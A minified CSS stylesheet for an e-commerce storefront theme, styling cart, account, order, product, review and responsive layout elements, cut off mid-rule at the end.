.price{color:#24263b;font-weight:500 !important}.form-cart .cart.main.actions{display:none}.form-cart .cart.main.actions,.cart-discount{margin-top:0}.cart-summary>.title{font-size:24px;font-weight:600}.cart-summary .block .title strong,.cart-totals .grand .mark,.cart-totals .grand .amount,.cart-summary .checkout-methods-items .action.primary.checkout{font-size:18px}.cart-summary,.sidebar .block-collapsible-nav .content{background:#fff;border-radius:5px;box-shadow:0 2px 8px 0 rgba(0,66,140,.08)}.cart-summary .block .title,.cart-summary .cart-totals,.cart-totals .grand .mark,.cart-totals .grand .amount{border-top:1px solid #e1e1e1}.cart-summary .block .fieldset .field{margin:0 0 25px}.cart-summary .block .fieldset .field:last-child{margin:0 0 5px}.cart-summary .block>.title:after,.cart-discount .block>.title:after{transition:all .3s ease}.cart-summary .block.active>.title:after,.cart-discount .block.active>.title:after{content:"\e622";transform:rotate(180deg)}.cart-discount .block>.title:after{display:inline-block;margin-bottom:5px}.cart-summary .checkout-methods-items .action.primary.checkout{line-height:normal}.cart-discount .block>.title strong{font-size:20px;color:#1b1b1b;font-weight:500}.fieldset.coupon{display:flex;margin-top:20px}.fieldset.coupon .field .input-text#coupon_code{margin-top:0;border-radius:3px 0 0 3px}.cart-empty{padding:12px 20px 12px 25px;background:#fae5e5;color:#e02b27;font-size:18px;line-height:25px}.cart-empty a{text-decoration:underline}.cart-empty:hover a{color:#006bb4}.cart.table-wrapper .item .col.item{display:revert}.testimonial-slider .slick-slide .stariconblank{position:absolute;left:0;top:0;z-index:0}.testimonial-slider .star-icon{position:relative;min-width:165px}.testimonial-slider .star-icon .staricon{position:relative;z-index:2}.scaleoverlay.item-slide.testimonial-box:hover .staricon svg{color:#ffbf1b}.testimonial-slider .slick-dots{display:flex;justify-content:center;margin-top:30px}.block-collapsible-nav .item.current>strong{border-color:#e1e1e1}.sidebar .block-collapsible-nav .item a:hover{background:#f4f4f4}.block-collapsible-nav .item strong{border-left:10px solid transparent}.block.block-dashboard-info .block-title,.block.block-dashboard-addresses .block-title,.block.block-dashboard-orders .block-title,.block-addresses-default .block-title,.block-addresses-list .block-title,.form-edit-account .legend,.form-newsletter-manage .legend,.form-address-edit .legend,.block-order-details-view .block-title,.block-reviews-dashboard .block-title,.customer-review .review-details .title{border-bottom:1px solid #e1e1e1 !important;padding-bottom:15px !important}.block.block-dashboard-info .block-title strong,.block.block-dashboard-addresses .block-title strong,.block.block-dashboard-orders .block-title strong,.block-addresses-default .block-title strong,.block-addresses-list .block-title strong,.form-edit-account .legend span,.form-newsletter-manage .legend span,.form-address-edit .legend span,.block-order-details-view .block-title strong,.block-reviews-dashboard .block-title strong,.customer-review .review-details .title strong{font-size:1.5rem !important;font-weight:600 !important}.block .box .box-title span,.block .block-content li strong.product-name a{font-size:1.2rem !important;font-weight:600}.box-information .box-content,.box-shipping-address .box-content,.box-billing-address .box-content{font-size:16px}.box-actions .action.change-password:hover,.box-actions .action.edit:hover,.box-actions .action.view:hover,.block-title .action.edit:hover,.order.block-title .action.view:hover,.col.actions .action.view:hover,.col.actions .action.order:hover{text-decoration:none;color:#006bb4}.table-wrapper.orders-recent{margin-top:25px}.box-actions .action.edit,.box-actions .action.view,.box-actions .action.change-password{font-weight:500;margin-top:10px;display:inline-block}.orders-recent #my-orders-table tr th,.orders-recent #my-orders-table tr td{border-bottom:1px solid #e1e1e1}.product-info-main .product-info-price{border:0;color:#24263b;margin-top:35px}.product-options-bottom .price-box,.product-info-price .price-box{color:#24263b;padding-bottom:0}.product-options-bottom .product-social-links{margin:0}.product-info-main .product-options-bottom .box-tocart{margin:20px 0 20px}.product-info-main .box-tocart .fieldset{margin:0}.box-tocart .actions{display:flex;align-items:center;justify-content:space-between;gap:30px}.box-tocart .actions .primary,.box-tocart .actions .secondary{width:50%}.box-tocart .action.tocart{margin:0;width:100%;line-height:1.4;padding:10px 15px;font-size:20px;margin-bottom:0 !important}.box-tocart .action.customization{width:100%;display:block;border:1px solid var(--primary-color);color:var(--primary-color);border-radius:4px;font-weight:500;line-height:1.4;padding:10px 15px;font-size:20px;text-align:center;box-shadow:inset 0 0 0 0;transition:all .5s ease-in-out}.box-tocart .action.customization:hover{text-decoration:none;box-shadow:inset 0 0 0 40px var(--primary-color);color:#fff}.product-info-main .product-reviews-summary{float:unset;margin:0;padding:0}.product-info-main .product-reviews-summary.empty .reviews-actions .add{font-weight:400;font-size:16px;color:var(--primary-color)}.product-reviews-summary .reviews-actions .action.add,.product-reviews-summary .reviews-actions .action.view,.product-info-main .product-reviews-summary.empty .reviews-actions .add:hover{color:var(--primary-color)}.fieldset>.legend{font-size:1.25rem}.review-control-vote label:before{color:#24263b}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:400;margin:0 0 8px;display:inline-block}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:"*";color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.review-field-rating .label{font-weight:400}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email]{border-width:1px;border-color:#e1e1e1;height:50px;font-size:15px;font-weight:400;padding:0 18px;border-radius:3px}.review-form .action.submit.primary{background:#24263b;border:1px solid #24263b;color:#fff;font-weight:500;font-size:1rem}.review-form .action.submit.primary:hover{background:#fff;border-color:#24263b;color:#24263b}.page-layout-1column .products-grid .product-item{width:100%;margin:0;padding:0;display:flex}.related.block .title strong{font-size:22px}.fotorama__thumb-border{border-color:var(--primary-color)}.product.description p{margin-bottom:15px}.review-list .block-title strong{font-size:1.4em;margin-top:2rem;margin-bottom:1rem;font-weight:400}.review-title{font-size:1.4em;margin:0 0 20px}.review-item{padding:15px 0;border-color:#ebebeb}.review-author .review-details-value{font-weight:500}.fotorama__arr,.fotorama__thumb__arr{background-color:transparent}.fotorama__arr:hover,.fotorama__thumb__arr:hover{background-color:transparent}.product.data.items>.item.content[aria-hidden=true]{display:none}.review-form{margin:0 auto}.review-form .actions-toolbar{text-align:center}.review-form .actions-toolbar .actions-primary{float:none}.checkout-success .actions-toolbar{margin-top:20px}.main-page .page.messages{width:100%;padding-left:1rem;padding-right:1rem;margin:0 auto 0}.main-page .page.messages .message{margin-top:15px}#product_addtocart_form #product-options-wrapper .downloads-no-separately{display:none}.package-token{border:1px solid #bbd6f7}.Api-token-title{background-color:#dfeefd}.token-url{border-left:1px solid #bbd6f7;background:#f4f9fe}.package-repositories{border-left:5px solid #bbd6f7;box-shadow:-10px 20px 40px 0px rgba(0,0,0,.05)}.sales-order-view.account .column.main,.sales-order-invoice .column.main,.sales-order-printinvoice .order-details-items.invoice,.sales-order-printcreditmemo .order-details-items.creditmemo{display:flex;flex-direction:column}.sales-order-view.account .column.main .page-title-wrapper,.sales-order-invoice .column.main .page-title-wrapper,.sales-order-printinvoice .order-details-items .order-title,.sales-order-printcreditmemo .order-details-items .order-title{order:1}.sales-order-view.account .column.main .block-order-details-view,.sales-order-invoice .column.main .block-order-details-view,.sales-order-printinvoice .block-order-details-view,.sales-order-printcreditmemo .block-order-details-view{order:2;padding-top:30px;padding-bottom:30px}.sales-order-view.account .column.main .items.order-links,.sales-order-invoice .column.main .items.order-links,.sales-order-printinvoice .table-wrapper.table-order-items,.sales-order-printcreditmemo .table-wrapper.order-items-creditmemo{order:3}.sales-order-view.account .column.main .order-details-items.ordered,.sales-order-invoice .column.main .order-details-items.invoice{order:4}.sales-order-view .order-actions-toolbar .actions,.sales-order-invoice .order-actions-toolbar .actions,.sales-order-creditmemo .order-actions-toolbar .actions{display:flex;justify-content:end}.sales-order-view.account .page-title-wrapper,.sales-order-invoice.account .page-title-wrapper,.page-print.account .page-title-wrapper,.sales-order-creditmemo.account .page-title-wrapper{position:relative}.sales-order-view.account .page-title-wrapper .order-status,.sales-order-invoice.account .page-title-wrapper .order-status,.page-print.account .page-title-wrapper .order-status,.sales-order-creditmemo.account .page-title-wrapper .order-status{position:absolute;top:5%;left:40%}.page-print.account .page-title-wrapper .order-status{top:9%;left:35%}.sales-order-view.account .page-title-wrapper .order-date,.sales-order-invoice.account .page-title-wrapper .order-date,.page-print.account .page-title-wrapper .order-date,.sales-order-creditmemo.account .page-title-wrapper .order-date{position:absolute;top:0;right:0}.page-print.account .page-title-wrapper .order-date{top:15%;margin:0}.sales-order-view .block.block-order-details-view{margin-bottom:0}.page-print.sales-order-print .logo,.sales-order-printinvoice .logo,.sales-order-printcreditmemo .logo{margin:30px auto 25px 0}.page-print.sales-order-print #maincontent .column.main{display:flex;flex-direction:column-reverse}.order-details-items.invoice .box .box-title strong,.order-details-items.creditmemo .box .box-title strong{font-weight:600}.page-print .table-order-items.invoice tbody tr td,.sales-order-invoice .table-order-items.invoice tbody tr td,.table-order-items.creditmemo tbody tr td{vertical-align:middle}.table-order-items .col.qty{display:none !important}.modal-popup.confirm._show .modal-inner-wrap .modal-content{margin-top:25px;font-size:18px;font-weight:500;line-height:28px}.modal-popup.confirm._show{margin-left:0 !important}.modal-popup .modal-footer{padding-bottom:3rem;padding-top:3rem}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.supporting-versions-text{width:100%;margin-top:1px;font-weight:600;color:green;font-size:14px}.supporting-versions-text .value{width:50%;display:block;word-break:break-all;padding-right:15px}.supporting-versions-text strong{font-weight:600}.discount-topbar{padding:8px 15px;border-bottom:1px solid #fff;text-align:center;font-size:85%}.cms-page-view .column.main p{margin-bottom:1rem}.cms-page-view .column.main h6,.cms-page-view .column.main h5,.cms-page-view .column.main h4,.cms-page-view .column.main h2{margin-top:2.5rem;margin-bottom:2rem}.cms-page-view .column.main h3{margin-top:2rem;margin-bottom:1rem}.cms-index-index .block-authentication .actions-toolbar .action.primary:before{display:none}.column.main .loading-mask{display:none}.legal-policy-content .section-title{text-align:left}.legal-policy-content .section-title-line-center:after{left:0;transform:none}.legal-policy-content .text-center{text-align:left}.legal-policy-content .text-center p,.legal-policy-banner .hire-dev-list p{margin-bottom:16px}.legal-policy-content .development-title-sect.lg\:py-\[70px\]{padding-top:30px;padding-bottom:0}.legal-policy-banner .container{max-width:100%;padding:0}.legal-policy-banner .container>.py-30{padding-bottom:0}.legal-policy-banner .block-text.px-15{padding-left:0;padding-right:0}.legal-policy-banner .container>.py-30.lg\:pt-50{padding-top:0}.legal-policy-content .media-page-image .container{max-width:100%;padding:0}.legal-policy-content .media-page-image .block-text.px-15{padding-left:0;padding-right:0}.legal-policy-content .media-page-image .container>.py-30{padding-bottom:0}.legal-policy-content .media-page-image .container>.py-30.lg\:pt-50{padding-top:0}.legal-policy-content .developer-skill.md\:my-\[100px\]{margin-top:20px;margin-bottom:20px}.legal-policy-content .developer-skill.container{max-width:100%;padding:0}.legal-policy-content .organisation-list ul li,.legal-policy-content .hire-dev-list ul li{padding-bottom:0;margin-bottom:16px}.legal-policy-ancer{color:#006bb4}.faqs-content-box{border:1px solid #e1e1e1}.faqs-content-box .faqs-head{background:#fff;justify-content:unset}.faqs-content-box .faqs-body:not(.faqcontent-hidden){border-top:1px solid #fff}.product-tab-faqs .faqs-list-items{margin-top:0}.portfolio-filter-list{display:none}.portfolio-filter.active .portfolio-filter-list{display:block}.portfolio-filter.active .portfolio-filter-dropdown svg{transform:rotate(180deg)}.price-filter-dropdown-row{position:relative;z-index:12}.price-filter-dropdown-row .show-selected-option{width:100%;border-radius:1px;margin-top:5px;font-weight:500;padding:0 15px;height:40px;border:1px solid #e1e1e1;justify-content:space-between;display:flex;align-items:center;cursor:pointer}.price-filter-dropdown-row #show-selected-option label{pointer-events:none}.price-filter-dropdown-row #downloadable-links-list{display:none;border:1px solid #e1e1e1;position:absolute;background:#fff;border-top:none}.price-filter-dropdown-row #downloadable-links-list .field.choice input[type=checkbox]{display:none}.price-filter-dropdown-row #downloadable-links-list.links-opened{display:block}.price-filter-dropdown-row #downloadable-links-list .field.choice{padding:0;margin-bottom:0;border-bottom:none;line-height:normal}.price-filter-dropdown-row #downloadable-links-list .field.choice label{display:block;padding:10px 15px}.price-filter-dropdown-row #downloadable-links-list .field.choice:hover{background-color:#dfeeff}.product-venia-product-image-zoom .product.attribute pre{overflow-x:auto}.product.data.items .item.title .latest-version-text{background:#f4f4f4;color:#24263b;padding:4px 10px;border-radius:3px;font-size:12px;line-height:1;position:absolute;top:-10px;right:-5px;z-index:5;font-weight:600;display:inline-block;border:1px solid #ebebeb}.product.data.items .item.title:not(.disabled) .switch:hover .latest-version-text,.product.data.items .item.title.active .latest-version-text{background:#f4f4f4;color:#24263b}.hireus-view-page .ourproducts{border:0}.hireus-view-page .ourproducts-image img{max-height:100px}.journey-card-items .journey-card-images{position:absolute;top:-60px;left:50%;transform:translate(-50%,0px)}.guid-items-list li:last-child a{border-bottom:none}.content-hightlight-box{background:rgba(36,38,59,.7);color:#fff;padding:20px;border-radius:5px;margin:20px 0;text-align:center}.content-hightlight-box.text-left{text-align:left}.content-hightlight-box.text-right{text-align:right}.content-hightlight-title{font-weight:700;font-size:20px;line-height:26px;margin-bottom:20px}.blog-advertise-banner{text-align:center}.blog-advertise-banner img{display:inline-block}.sidebar-list{padding:0}.sidebar-list>li{margin-bottom:5px;padding-left:25px;position:relative}.sidebar-list>li:before{content:"";position:absolute;width:15px;height:15px;background:#fff;left:0;top:5px;border-radius:50%;background-image:url(../images/services/check_list.png);background-repeat:no-repeat;background-position:center;background-size:100% 100%}.contactus-section .sidebar-list{font-size:16px}.contactus-section .sidebar-list>li{margin-bottom:10px;padding-left:30px;position:relative}.contactus-section .sidebar-list>li:before{width:20px;height:20px;top:4px}.development-title-sect.full-width .container{max-width:100%;padding:0}.development-title-sect.full-width .development-title-sect-cont{max-width:100%}.product-add-form .box-tocart{margin-bottom:0}.gallery-image-item:first-child img{max-height:unset}.gallery-image-item>.rounded-md{overflow:hidden}.hireus-view-page .development-title-sect.bg-gray-200+.ElightwalkExpertise{margin-bottom:0}#contactForm .step-1 .contact-label,#contactForm .step-2 .contact-label{font-weight:500;text-align:center}#contactForm .step-1 .contact-step-list,#contactForm .step-2 .contact-step-list{justify-content:center}#contactForm .step-2{padding:15px 0}.additional-attribute-box.link .attribute-content-text{text-decoration:underline}.faqs-content-box .faqs-body .faqs-content-pera ol,.faqs-content-box .faqs-body .faqs-content-pera ul,.faqs-content-box .faqs-body .faqs-content-pera p{margin-bottom:20px}.faqs-content-box .faqs-body .faqs-content-pera .orderlist{list-style-type:decimal;padding-inline-start:25px}.faqs-content-box .faqs-body .faqs-content-pera .unorderlist{list-style-type:disc;padding-inline-start:25px}.product.media .gallery-images{text-align:center}.gallery-images .view-all-images{margin-top:15px;padding:10px 20px;cursor:pointer;font-weight:500}.product.media .action-skip-wrapper{display:none}.gradient-top{background:linear-gradient(to top,#fff,#f4faff)}.gradient-bottom{background:linear-gradient(to bottom,#fff,#f4faff)}.gradient-right{background:linear-gradient(to right,#fff,#f4faff)}.gradient-left{background:linear-gradient(to left,#fff,#f4faff)}.legal-policy-content .development-title-sect+.development-title-sect{padding-top:0}.terms-and-conditions-wrapper .legal-policy-content .development-title-sect{padding-top:0}.casestudy-view-page .right_icons-items{background:0 0}@media screen and (min-width:640px){#maincontent.page-main{max-width:640px}.main-page .page.messages{max-width:640px}.order-details-items.ordered .table-order-items thead tr,.table-order-items.invoice thead tr,.table-order-items.creditmemo thead tr{border-bottom:1px solid #bbd6f7}.order-details-items.ordered .table-order-items tbody td.col.subtotal,.order-details-items.ordered .table-order-items tbody td.col.price,.order-details-items.invoice .table-order-items tbody td.col.subtotal,.order-details-items.creditmemo .table-order-items tbody td.col.total{text-align:center}.nav-toggle{margin-right:81px}}@media screen and (min-width:768px){.steps:hover .step-image svg path{fill:#fff}.main-page .page.messages,#maincontent.page-main{max-width:768px}.page-header .logo{margin:0 15px 0 0}.page-header .panel.wrapper{background:#fff}.page-header .header.panel{max-width:100%;padding:5px 0}.block-search #search{height:40px;border-radius:4px;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1}.block-search .action.search:before{color:#24263b;font-size:20px}.minicart-wrapper{margin-left:15px}.top-menu-wrapper .header.links{margin-left:15px}.block.newsletter{max-width:100%;width:100%}.block.newsletter .field.newsletter{max-width:unset}.block.newsletter .form.subscribe>.field,.block.newsletter .form.subscribe>.actions{float:none}.testimonial-slider .slick-slide.slick-current.slick-active+.slick-slide.slick-active{background:#e6efff}.testimonial-slider .slick-slide.slick-current.slick-active+.slick-slide.slick-active .star-icon{color:#ffbf1b}.category-cms,.category-image,.category-description{margin-bottom:40px}.page-layout-1column .product-info-main{width:50%;margin-bottom:50px}.page-layout-1column .product.media{width:50%;padding-right:50px;margin-bottom:30px;min-height:667px}.product-info-main .product-add-form{padding-top:0;margin-bottom:0}.page-product-downloadable .product-options-wrapper{width:100%}.page-product-downloadable .product-options-bottom{width:100%}.data.switch .counter{color:#24263b}.product.data.items>.item.title>.switch{background-color:transparent;border-color:transparent;color:#24263b;font-size:20px;height:43px}.product.data.items>.item.title>.switch:visited{color:#24263b}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{border-color:var(--primary-color);background-color:var(--primary-color);color:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active .counter,.product.data.items>.item.title.active>.switch .counter,.product.data.items>.item.title.active>.switch:focus .counter,.product.data.items>.item.title.active>.switch:hover .counter{color:#fff}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background-color:var(--primary-color);border-color:var(--primary-color);color:#fff}.product.data.items>.item.title:not(.disabled)>.switch:focus .counter,.product.data.items>.item.title:not(.disabled)>.switch:hover .counter{color:#fff}.product.data.items>.item.content{border:0;border-top:1px solid #e1e1e1;margin-top:43px;padding:30px 0}.related.block .title strong{font-size:26px}.modal-slide.minicart-slide-modal{left:30%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.popup-authentication .block[class]+.block:before{left:0;top:50%}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .secondary a.action{margin-top:6px}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem}.search-autocomplete{margin-top:0}.mobile-banner-img{display:none}.checkout-index-index .column.main{min-height:unset}.portfolio-items .portfolio-item:nth-child(odd) .portfolio-info{flex-direction:row-reverse}.price-filter-dropdown-row .show-selected-option,.price-filter-dropdown-row #downloadable-links-list{width:80%}.content-hightlight-block{margin:0 auto;width:100%;max-width:80%}.content-hightlight-box{padding:30px 20px}.content-hightlight-title{font-size:24px;line-height:32px;margin-bottom:25px}.about-content-section .media-page-image .lg\:text-\[48px\],.legal-policy-content .media-page-image .lg\:text-\[48px\]{font-size:38px;line-height:1.28;font-weight:600}.popup-authentication.modal-popup .action-close{padding:12px;margin:5px}.popup-authentication .block-authentication{border-top:0}.services .media-page-image .container .block-text.md\:pt-30{padding-top:0}.login-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}}@media screen and (min-width:1024px){.page-header.is-sticky .panel.wrapper{display:block}.cart-container .cart-summary{position:sticky;top:100px !important}#maincontent.page-main{max-width:1024px}.main-page .page.messages{max-width:1024px}.nav-toggle{display:none}.block-search .label{text-decoration:none;display:inline-block;float:right;border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search{display:inline-block;background-image:none;background:0 0;border:0;box-shadow:none;line-height:inherit;margin:0;padding:10px;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:0;z-index:1;top:0;cursor:pointer;color:#fff;box-sizing:border-box}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{display:none}.block.newsletter .title{margin-bottom:30px}.related.block .title strong{font-size:32px;font-weight:600}.modal-slide.minicart-slide-modal{left:40%}.gallery-placeholder._block-content-loading{min-height:790px}.hireus-view-page .ourproducts-items{grid-template-columns:repeat(3,minmax(0,1fr))}.hireus-view-page .ourproducts-content{padding-top:15px}.hireus-view-page .ourproducts-right{width:100%}.services .media-page-image .section-content.lg\:mt-\[40px\]{margin-top:20px}.services .media-page-image .container>.items-center.lg\:pt-50{margin-top:20px}}@media screen and (min-width:1280px){.top-menu-wrapper>.header.links{margin-left:25px}.minicart-wrapper{margin-left:25px}#maincontent.page-main{max-width:1280px}.main-page .page.messages{max-width:1280px}.modal-slide.minicart-slide-modal{left:60%}}@media (max-width:1469px){.top-menu-wrapper:not(.search-expanded) .block-search{margin-left:40px}}@media (max-width:1279px){.top-menu-wrapper:not(.search-expanded) .block-search{margin-left:12px}}@media (max-width:1024px){.top-menu-wrapper:not(.search-expanded) .block-search{margin-left:8px}}@media screen and (min-width:1470px){#maincontent.page-main{max-width:1470px}.main-page .page.messages{max-width:1470px}.modal-slide.minicart-slide-modal{left:76%}}@media (max-width:1469px){.sales-order-view.account .page-title-wrapper .order-status,.sales-order-invoice.account .page-title-wrapper .order-status,.account.sales-order-creditmemo .page-title-wrapper .order-status{left:48%}.journey-card-items .journey-card-images{top:-40px}}@media (max-width:1460px){.additional-attributes-wrapper .additional-attributes{align-items:baseline}}@media (max-width:1300px){.package-repositories.api-repo{overflow-x:scroll}}@media (max-width:1279px){.product.attribute.description .product-details-layout{padding:30px 0}.sales-order-view.account .page-title-wrapper .order-status,.sales-order-invoice.account .page-title-wrapper .order-status,.account.sales-order-creditmemo .page-title-wrapper .order-status{left:60%}.page-print.account .page-title-wrapper .order-status{left:45%}.top-menu-contact-title{display:none}}@media screen and (max-width:1023px){.block-reviews-dashboard .block-content .items{gap:5px 20px}.form-cart #shopping-cart-table .item-info .item-options dd{margin-bottom:10px}.form-cart #shopping-cart-table .item-info .item-options dt{margin-bottom:0}.cart.table-wrapper .actions-toolbar>.action-delete{right:-1%}.cart-container .cart-summary{width:100%;float:none;position:static}.cart-container .form-cart,.page-layout-1column .product-info-main,.product-add-form .product-options-wrapper .field .control{width:100%}.product.media{width:100% !important;padding-right:0 !important;order:-1}.catalog-product-view .column.main{display:flex;flex-direction:column;gap:25px}.page-header .panel.wrapper{display:none}.page-header .logo{margin:0 auto;padding-left:10px}.nav-toggle{display:block;position:unset;color:#fff}.nav-toggle.menuicon-active:after{content:"";display:block;position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:50}.block-search{width:unset;padding-left:12px;position:unset;margin-top:0}.block-search .label{all:unset}.block-search .label:before{display:none}.block-search .label>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .control{border:0;margin:0;padding:0}.block-search #search{height:40px;border-radius:4px;border:none;margin:0}.block-search #search[aria-expanded=false]{position:absolute;width:0;padding:0}.block-search #search[aria-expanded=true]{position:absolute;width:calc(100% - 30px);left:15px;top:100%;padding:5px 40px 5px 15px}.block-search .action.search{display:inline-block;background-image:none;background:0 0;border:0;box-shadow:none;line-height:inherit;margin:0;padding:10px;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:15px;z-index:1;top:35px;cursor:pointer;display:none;box-sizing:border-box}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{display:none}.block-search .minisearch.active .action.search{display:block}.header-menu{transform:translateX(-100%);height:100vh;z-index:100;top:0;bottom:0;left:0;position:fixed;overflow:auto;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.5s;width:100%;max-width:90%;background:#fff}.header-menu.menu-active{transform:translateX(0)}.navigation-link li{width:100%}.top-menu-wrapper>.header.links{margin-left:12px}.top-menu-wrapper>.header.links li svg{width:24px;height:25px}.minicart-wrapper{margin-left:12px;margin-top:0}.minicart-wrapper .minicart-icon svg{width:24px;height:24px}.header-wrapper{padding:15px 0}.showcart.active:after{content:"";display:block;position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:20}.minicart-wrapper .ui-dialog.ui-widget-content{display:block !important}.minicart-wrapper .block-minicart{display:block;transform:translateX(100%);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.5s;overflow:auto;min-height:100vh;max-height:unset;position:fixed;top:0;right:0;bottom:0;margin:0;min-width:unset;border:0;width:300px}.minicart-wrapper.active .block-minicart{transform:translateX(0)}.login-container .block-customer-login,.login-container .block-new-customer{min-height:500px}.search-autocomplete{left:15px;top:75px}.gallery-placeholder._block-content-loading{min-height:300px}.page-print.account .page-title-wrapper .order-status{left:60%}.page-print.account .page-title-wrapper .order-date{top:15%}.hireus-view-page .development-title-sect.choose-elightwalk+.WhychooseElightwalk{padding-top:35px}}@media (max-width:772px){.orders-recent #my-orders-table.table thead tr th,.orders-recent #my-orders-table.table thead tr td{padding:11px 16px}.block-collapsible-nav{top:0;z-index:50}.account .page-title-wrapper .page-title{margin-top:30px}.block-collapsible-nav .block-collapsible-nav-title{border-top-color:#bbd6f7;border-bottom-color:#bbd6f7}.block-collapsible-nav .block-collapsible-nav-title strong,.customer-review.view .product-info .product-name,.cart.table-wrapper .product-item-name{font-size:20px;font-weight:600}.block-collapsible-nav .title.active:after{content:"\e622";transform:rotate(180deg)}.block-collapsible-nav-title:after{transition:all .3s ease}.block-dashboard-info .box-information,.block-dashboard-addresses .box-billing-address{margin-bottom:35px !important}.order-details-items.ordered .order-title strong{font-size:20px !important;font-weight:500 !important}.order-details-items.ordered .order-title{margin:15px 0}.price-excluding-tax .cart-price .price,.cart.table-wrapper .col.qty .input-text,.creditmemo .col.discount .price,.creditmemo .col.total .price{font-size:18px;padding:0}}@media screen and (max-width:768px){.customer-account-login .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper,.customer-account-create .page-title-wrapper{margin-top:15px}.order-links.items .nav.item.current strong:after,.order-links.items .nav.item a:after{content:" - ";right:3%;position:absolute;font-weight:400;font-size:24px}.order-links.items .nav.item a:after{content:" + "}.order-links.items .nav.item.current strong,.order-links.items .nav.item a{position:relative;transition:all .3s ease;font-weight:500;padding:1px 10px}.field-tooltip .field-tooltip-content:after{border-bottom-color:#dfeeff;top:0;border-right-color:transparent !important}.cart-container .cart-summary #cart-totals{padding:0;margin:10px 15px 0;border-top:none}.cart.table-wrapper{margin-top:40px}.cart-discount .discount .title{padding:7px 30px 7px 15px}.cart-discount .discount .title:after{right:10px}.cart.table-wrapper .actions-toolbar>.action-delete{top:75%;right:0}.cart.table-wrapper #shopping-cart-table .item-info .product-item-details,#shopping-cart-table .cart.item .item-info{display:block}#shopping-cart-table .cart.item .item-info{margin-top:15px}.cart.table-wrapper #shopping-cart-table .item-info .product-item-details,.cart.table-wrapper #shopping-cart-table .item-info .col.price,.cart.table-wrapper #shopping-cart-table .item-info .col.qty,.cart.table-wrapper #shopping-cart-table .item-info .col.subtotal{float:left}.cart.table-wrapper #shopping-cart-table .item-info .col.price,.cart.table-wrapper #shopping-cart-table .item-info .col.qty,.cart.table-wrapper #shopping-cart-table .item-info .col.subtotal{text-align:left}#shopping-cart-table .cart.item .item-actions td,.cart-discount .block.discount .content{padding-right:0;padding-left:0}#shopping-cart-table .cart.item .item-info .col.price{padding-left:0}.cart.table-wrapper .product-item-photo{left:0}.fotorama-item .fotorama__stage{margin:auto}.product.info.detailed .product.data.items{margin-left:0;margin-right:0}.product.info.detailed .product.data.items .item.content,.product.data.items .item.title .switch{border-top:none;margin-top:0}.product.data.items .item.title .switch,.data.switch .counter{color:#24263b !important}.product.data.items>.item.title.active>.switch{color:#fff !important}.product.data.items .item.title .switch,#product-review-container .review-items .review-title{font-size:18px}.product.data.items .item.title .switch{font-weight:500}#product-review-container .review-list .block-title strong,.product.info .product-tab-faqs h2{font-size:20px}.item.content .review-form{max-width:100%}.product.info.detailed .mage-tabs-disabled .item.title{border-bottom:1px solid #dfeeff}.product.info.detailed .mage-tabs-disabled .item.content{padding:30px 0 15px}.product.data.items .item.title:not(.disabled) .switch:focus,.product.data.items .item.title:not(.disabled) .switch:hover,.product.data.items .item.title.active{background-color:var(--primary-color);color:#fff !important}.product.data.items .item.title:not(.disabled) .switch:focus .counter,.product.data.items .item.title:not(.disabled) .switch:hover .counter,.product.data.items .item.title.active .switch .product.data.items .item.title.active .counter{color:#fff !important}.fotorama__nav--dots .fotorama__nav__frame{margin-right:10px}.fotorama__dot{border-radius:50%;border:1px solid #24263b;height:14px;left:0;width:14px}.fotorama__active .fotorama__dot{background-color:var(--primary-color);border-color:var(--primary-color)}.product.attribute.description .product-details-layout{padding-bottom:0}.block-minicart .subtotal .label,.block-minicart .subtotal .price{font-size:18px}.page-header{margin-bottom:15px}.cms-index-index .page-header{margin-bottom:0}.technologie-images-box 